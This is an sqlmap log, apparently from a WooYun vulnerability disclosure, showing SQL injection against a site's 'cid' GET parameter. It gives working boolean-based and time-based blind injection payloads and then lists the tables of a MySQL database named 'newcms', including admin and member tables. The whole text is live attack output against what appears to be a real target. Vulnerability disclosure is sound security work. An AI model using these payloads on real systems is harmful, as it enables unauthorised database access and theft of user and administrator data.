 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1' AND 9261=9261 AND 'PNFB'='PNFB&coludir=celeb
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))wwhl) AND 'UGEH'='UGEH&
coludir=celeb
---
[23:15:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.43
back-end DBMS: MySQL 5.0.12
[23:15:55] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[23:15:55] [INFO] fetching tables for database: 'newcms'
[23:15:55] [INFO] fetching number of tables for database 'newcms'
[23:15:55] [INFO] resumed: 742
[23:15:55] [INFO] resumed: 7120_eastdata_sp
[23:15:55] [INFO] resumed: 7120_eastdata_ty
[23:15:55] [INFO] resumed: 7120_eastmedicine_sort
[23:15:55] [INFO] resumed: 7120_illnessbase
[23:15:55] [INFO] resumed: 7120_illtype
[23:15:55] [INFO] resumed: 7120_part
[23:15:55] [INFO] resumed: 7120_westdata_sp
[23:15:55] [INFO] resumed: 7120_westdata_ty
[23:15:55] [INFO] resumed: 7120_westmedicine_sort
[23:15:55] [INFO] resumed: Jewelry_arc_image
[23:15:55] [INFO] resumed: Jewelry_archives
[23:15:55] [INFO] resumed: Jewelry_category
[23:15:55] [INFO] resumed: Jewelry_vote_config
[23:15:55] [INFO] resumed: a_77_images
[23:15:55] [INFO] resumed: a_bgfg_archives
[23:15:55] [INFO] resumed: a_notk_archives
[23:15:55] [INFO] resumed: a_notk_images
[23:15:55] [INFO] resumed: admin
[23:15:55] [INFO] resumed: admin_arc_upid
[23:15:55] [INFO] resumed: admin_count
[23:15:55] [INFO] resumed: admin_panel
[23:15:55] [INFO] resumed: admin_role
[23:15:55] [INFO] resumed: admin_role_cat
[23:15:55] [INFO] resumed: admin_role_priv
[23:15:55] [INFO] resumed: aili_adsell_brand
[23:15:55] [INFO] resumed: aili_adsell_type
[23:15:55] [INFO] resumed: aili_arc_star
[23:15:55] [INFO] resumed: aili_diyform1
[23:15:55] [INFO] resumed: aili_diyform4
[23:15:55] [INFO] resumed: aili_diyform5
[23:15:55] [INFO] resumed: aili_diyforms
[23:15:55] [INFO] resumed: aili_diyforms_fields
[23:15:55] [INFO] resumed: aili_diyforms_help
[23:15:55] [INFO] resumed: aili_diyforms_zform
[23:15:55] [INFO] resumed: aili_diyforms_zform_fields
[23:15:55] [INFO] resumed: aili_feed
[23:15:55] [INFO] resumed: aili_feed_relation
[23:15:55] [INFO] resumed: aili_goods
[23:15:55] [INFO] resumed: aili_member
[23:15:55] [INFO] resumed: aili_member_deluser
[23:15:55] [INFO] resumed: aili_member_field
www.wooyun.org